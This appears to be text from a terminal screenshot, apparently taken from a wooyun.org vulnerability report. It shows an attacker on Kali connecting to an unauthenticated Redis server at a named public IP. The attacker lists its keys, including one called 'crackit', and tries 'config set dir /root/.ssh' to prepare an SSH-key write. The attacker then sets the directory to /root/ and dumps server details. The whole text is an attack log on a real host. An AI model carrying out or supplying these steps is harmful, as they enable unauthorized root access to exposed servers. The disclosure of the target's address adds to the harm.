 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# redis-cli -h 58.252.101.63 -p 6379
58.252.101.63:6379> keys *
1) "crackit"
2) "xxxx"
58.252.101.63:6379> config set dir /root/.ssh
(error) ERR Changing directory: No such file or directory
58.252.101.63:6379> config set dir /root/.ssh
(error) ERR Changing directory: No such file or directory
58.252.101.63:6379> config set dir /root/
OK
58.252.101.63:6379> info
# Server
redis_version:2.8.3
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:606a05a63bc50122
redis_mode:standalone
os:Linux 2.6.18-194.el5 x86_64
arch_bits:64
multiplexing_api:epoll
gcc_version:4.1.2
process_id:4011
run_id:b9381a6c87f59254bda846c07a2d7c5fa3624361
www.wooyun.org